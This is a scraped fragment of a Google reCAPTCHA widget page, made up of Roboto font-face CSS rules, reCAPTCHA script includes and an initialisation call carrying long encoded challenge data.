  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ecvTOKt2j0F7PAXLjFYIXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ecvTOKt2j0F7PAXLjFYIXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ecvTOKt2j0F7PAXLjFYIXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/CswLCgnTCt1nDssKMGgECw7JOw7AINcKYdcKCMQlKNDfCryHDgSzDpGjDrE3DssK3wpFowrnCvsK9LlLDuDrCpsK0PSTCq1TDqMK9w5UNCMKRPV8nw5PCtF3DiRzDr8KUR8Oxwo/DqyEWYEPChiPDu2jCkCIDai7ClcOkwrsPw4TDksKPYx/CsztAOk3DosKMwpLDpUzDosOVJQnDk8OCCH5Rw4Vow77DocKcV3jCssOnCCseUcKvFRPDkCjDgsO0H1zCjC06NsKBwr3CiMKcXsOSw4/ClzxTwrNNwp13HRnCmMO5I8KVwrFNMEdOLztXGMKdCCt5TC/DjzlJEjFVwpTCvSPCnMKAw5zDrcOgw44NAB/ClsKSw6Q5WjPDs8OnQhlWwrQYdG9FKsO5w7PDn8KXw5Fxw7czTRPCmEBcEsKCw7NUXcKGw6QQwp5hcMKewpAXDQ8Lw4F+ZsKpw4p6wp/CncK8PF7CscKeWisuw7ciw615czPCvMO1IEPDuTUsCDwAQhIYwrB8WjTDhSnDqcKhKRJ3BMKDBsKSwrVCShbDgFHCgGI/w6IvUHLDlcOvwoTDrj3Dr8OKccOFw4c9GjZVKh3DpQdCwrfDlcO+GzfDg8KfLAR3PcOAw7HDpsKYw6/[base64]/[base64]/CpAM2XkHDnUIpw4bDqcKUGMKIwqfDqMKLIsKvf8KHw7xfwpA7wpLCv2TCnAQQwpTDj1NFwrXCuS/Dg8OwYsO+ZHJ3KsOqPgkwwoHCusOPwrlcRsKfZWzCkibCijnCgcOODgZPUMO2w43CkyHCtcO/wqHCh1hgU23CrMO1w67CicObw57CvzdkwpDDkcOtwo9Fw7Ulw6IABl0Nw7jDisOeLR7DpsKhYjnCkEzDjMOHKUYzwoQKw4t3w4hnw6bChQUVwoMDL8Ouw4w/wrDDiAtaRcOMwprDh8K/[base64]/McOCw418DQlVw597XxBnbcObXBA9IMKsfmk+w5zCqDs/EBJnG8O6wrY8RlDCscODMMO2wo7Crh0wYcOnw4YZWMOfADR/wrZmbjzDqcOGScOPwpbDtHjDiz8Hw6FKUMK5wpbChUViccOowqBTI8OvwrlZw6/CvcKgGQvCnsKIfm3DlA4Gw6sebsKVYsOqPcKXwqAMw5DCrRpdw60kw6crw7wRwq5rdsKbMXB4wq9GwqZ8MgTCp8OBw43CrFMow7VMU8Oaw5nDi8K8dAtew47CrUrCiCrDhMK9RTU0wo/[base64]/HA/CmwoWw4gyPmd5w5XCslV3X8KgbsOGc8KzUMKQa1zCow3Dg8OaP8KADyPClFjDvMKcPsO5w5Z0UcK7UsKdw7vCgsOVwrgqT8OoworDiCXCncOFwqbDocOpPxc4Mh7DnkvDoDc+CsK2HQfDtsKpwqwzbxZewp/CiMKyJmnDviEAw47ClCEbVsK+WcKbw4hOwol/[base64]/[base64]/DjcOcwrTDksOuwqhbwobDtMKvw7XDrMKTwrPDpz/CiEhOPj1nwqrDhMOOw7w7TFY8YhzDngEQOsKtw7slw5vDkMKkwrjDu8Ksw7wFwpQjVcOqw5ITw4lIfsOaw43DmVHCr8Oww6/Dr8OPHsKDScOrwrZqfcO6B8OCDEjDkMKgwrbDkjLCq8OJwq1JwpXCpMKzwqjCk3Z4wovDrsOaPMO2SMOpKsOiIsKjw7dpwrvDmcOEwprDssKdw4bDucODNMKXw6wVwostR8OPwrEcwoXDtgMNZ3gVw7J3wr50AClaWcOOwrrCtsKkwrDCrXLDhCQQNsObPcO6asOuw7/CqMKCUi/DkUZ5GGTDkcOCMsOqIUYPasOvRmXDjcO/WMOjwp7DtcK1PsK7w63Dp2zClinCtFzCm8OTw47DjcKPG3BWKS5OSSjCpcKdw4vCqsKiw7vDvsOrG8OqShlxXlFrwpd/ccO8LRnCssKuwoQrwp7Cv18Ewq3CmMKxwpTCkRPDkMOjwrDCtcOWwqRmwqVJGsKjwrDDusKVPMK4NsOaw7HCnsKqIl/CiA/DqkvCnMOpw7tbLhtYDcOHwqozIsK+w7bDgMOKTA/[base64]/acK9IcKbSw4ReMK3w6HCsg5JWkTDhcOBdw5dKMOEVAVowoxZU3/DmsKwLsO/fQvDulDCkW0bC8O6wrYqdQ0tFV3DkMOnMDXCv8OMwrsbCcKEwpXDrcO9asOTfcK/wonCpsK9wrLDlBRUw5fCv8KnZsKndcKGe8KfIlLCsE3DgsKRDsOlLWUaw4Rew6/CklTDhTAKWcOtS3vDmgNcwqwyKhvCuifCigjClk/DucKfw7LDr8Oxwp7ChHjDnWrDgcOKwpVbeMKYw7c2wq3Cm09FwqlXDy3DsnjDisKQw6MBUGPCiAHDmcKeaWDDpUk4D0EmwoUoEcKcwrLDu8O5OsKfKTtcUg0+wp99w6fCu8OgFmVrWcKuw7YQw6x+S2oXJUXDscKMUgoQbw3DscOpw5nDgFLCp8O9YhlFHz/[base64]/[base64]/[base64]/Co8K0KTXCj1Fsw61pXQVgwo7DncOlF8OrAGLDrsKXScK+wqHDhsOiIMKuwo7CoMKywqlqw7MmLcKGw6ZpwqlFMhFaYV5wBMKfSBjDpsKZWcK6bcOaw4E/w6d9bCotRsO/wpHDjj0vecKAw53Cj8OhwqTCgAMNwq3CgW5nwr8ow7Jaw7LDvMObwqw1UsKeMk1XfC/Cny1Fw4tBYnVcw4zCjsKvw4PCumEawpbDn8KODQrCn8O0w5HDusOhwo/ClS/DocKacsO3TsOmwpDClMOjw4PCvcKmworChsKNw4QYRRMbw5LDnlrCkXkUYcK/IcKdwrDCtMKbw5I6w4TDgMKzwoYiEQ5VDDsMw6V9w5rDhMOhWsKNEyfCkcKNw53DsMOhLMK/ccO/GMKgWMKvegfDnAbCphHDsmjCncOVEzzDlRTDs8KCw402wpbDplBDwqfDvcKEfsK/UAJSfFB0w7VffcOewq/DnH4ACsOSw4Jww4BmAi/CkkFcLD4WIC3CplEQeDLDvQ/[base64]/w7I8OMKWw40mw57DsgBPXMObfjPDj8OhexnDjHHCm2nCosK2wr/[base64]/CSXCrgwTH8KMMGPDicKeMSzDgcOXQcOMcT59w4vDjsKtJinClMORLEXDqVtmwpt1wqYwwqkmwrF2wooIZHLDpi3DqMOXHzgXOELCg8K3wqgUCFPCrsO8Uy7CrSvDucKoNMKxAcKZB8Obw4cXwrzDt0DCtE/DhVwfwqnDtsO+YF93w6dKOcOWaMOCwqFUOcK2ZFlbXn4ewoYkExnCrxzCocOyeFTCuMOMwprCn8OZMj0bw7vCmcKPw7LDqnvCjB1TeQ5NeMKPXcO4KcK7WcKzwp5BwqnCn8O1HMKOeh/DoAQDwqksQcK0wobDj8OJwo4ow4N+MWzCkVzCniLDr0PDgQFDwq4wBmgLKCY7w5wpBcK8wojCtmvCgcOYNj/DiDbCryLCt3BsMVo+cmoNwrFeUMKOf8OUwp1+TlzDsMOkwr/DoEbCrcOsZy13JQ/DkMKqwpwrw5oxwrPDknsJbcKHEcOcR3XCvFIewrXDl8OWwrEOwqBeasO/wo1Bw48owrcjY8KJw4HDp8KhXcOXCFrCiDJXw6/CgBnCssKQw6oZFsObw6PCkQdtHEXDpxdnCxPDhGVww6nCkMOnw69DYD8LDMOqwr3DicKOQMK+w4BIwoEKe8OUwoIFV8OyLmw7DUwUwpfCrMOZwqLDrcOlPSZywq8fasK/VyLCszHCk8KcwpgrC1Iww4h7w5JMSsK6O8O5wqx5Z3pnUx/Cj8OXXsOkfMKrMMOcw546w6clwoLCj8Olw5g3J2TCucKXw58/[base64]/PSsjIsKdZsK/JALCsyLDuMOqw7N8wo1aegNWw75mwr/Cow/Cq0kkMcOyeGExwpdjWsKnFcK/w7LCgDVTwpZqw4bCnGvCiWzDssO6H3LDvhzChGljw6U3WwHDkMK/[base64]/[base64]/Dj0MGan1+wpZYwoh1MMK